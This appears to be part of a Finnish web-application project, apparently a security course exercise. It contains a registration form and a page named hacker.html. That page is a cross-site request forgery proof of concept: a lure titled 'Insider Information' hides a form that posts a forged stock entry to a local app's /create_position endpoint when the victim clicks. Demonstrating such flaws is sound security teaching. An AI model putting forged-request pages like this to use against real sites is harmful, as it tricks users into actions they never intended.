
<file: hacker.html>
<!DOCTYPE html>
<html>
<head>
    <title>Insider Information</title>
</head>
<body>
<h2>Insider informaatio</h2>

<p>Click to view exclusive update.</p>
<form action="http://127.0.0.1:5000/create_position" method="post">
    <input type="hidden" name="stock_name" value="HACKED STOCK ENTRY" />
    <input type="hidden" name="ex_dividend_date" value="2026-01-01" />
    <input type="hidden" name="record_date" value="2026-01-02" />
    <input type="hidden" name="payment_date" value="2026-01-03" />
    <input type="hidden" name="description" value="Hakkeri iski!" />
    <input type="hidden" name="classes" value="type:malicious" />
    <input type="submit" value="Jatka" />
</form>
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html>

<head>
  <title>Rekisteröinti</title>
</head>

<body>
  <form action="/create" method="post">
    <p>
      Tunnus: <br />
      <input type="text" name="username" />
    </p>
    <p>
      Salasana: <br />
      <input type="password" name="password1" />
    </p>
    <p>
      Salasana uudestaan: <br />
      <input type="password" name="password2" />
    </p>
    <input type="submit" value="Luo tunnus" />
  </form>
</body>

</html>
</file>
